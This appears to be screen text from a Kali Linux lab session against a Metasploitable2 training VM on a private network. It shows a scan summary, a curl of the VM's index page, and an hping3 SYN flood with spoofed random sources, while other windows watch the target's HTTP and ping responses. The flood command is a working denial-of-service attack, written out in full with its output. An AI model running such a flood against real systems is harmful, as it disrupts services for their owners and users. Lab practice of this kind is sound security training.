 1 2 3 4
22:13:21
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 134.66 seconds
┌──(kali㉿kali)-[~]
└─$ time curl http://192.168.50.20
<html><head><title>Metasploitable2 - Linux</title></head><body>
<pre>
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
</pre>
<ul>
<li><a href="/twiki/">TWiki</a></li>
<li><a href="/phpMyAdmin/">phpMyAdmin</a></li>
<li><a href="/mutillidae/">Mutillidae</a></li>
<li><a href="/dvwa/">DVWA</a></li>
<li><a href="/dav/">WebDAV</a></li>
</ul>
</body>
</html>
real 0.02s
user 0.01s
sys 0.00s
cpu 50%
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood --rand-source 192.168.50.20
HPING 192.168.50.20 (eth1 192.168.50.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.50.20 hping statistic ---
605105 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
Every 1.0s: curl -s -I http://192.168.50.20 | head -1 kali: Tue May 27 22:12:31 2025
HTTP/1.1 200 OK
kali@kali: ~
File Actions Edit View Help
Every 30.0s: ping 192.168.50.20 -c 4 kali: Tue May 27 22:12:50 2025
PING 192.168.50.20 (192.168.50.20) 56(84) bytes of data.
--- 192.168.50.20 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3110ms